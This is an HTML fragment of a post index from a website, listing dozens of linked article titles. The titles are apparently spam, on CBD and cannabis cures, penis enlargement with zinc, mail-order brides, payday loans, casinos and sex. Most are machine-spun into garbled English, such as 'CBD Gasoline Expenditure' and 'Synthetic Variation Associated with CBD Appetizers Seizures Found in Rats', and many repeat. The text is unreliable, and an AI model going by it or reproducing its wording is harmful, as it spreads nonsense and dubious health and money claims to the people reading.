                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
